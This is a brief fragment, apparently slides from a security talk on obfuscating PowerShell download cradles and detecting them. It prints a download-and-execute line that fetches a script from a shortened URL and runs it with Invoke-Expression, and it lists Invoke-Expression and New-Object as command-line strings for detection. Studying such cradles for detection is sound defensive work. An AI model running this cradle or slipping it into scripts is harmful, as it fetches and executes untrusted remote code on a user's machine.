 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• What process command line args can we key off of for this?
• Invoke-Expression
• New-Object
 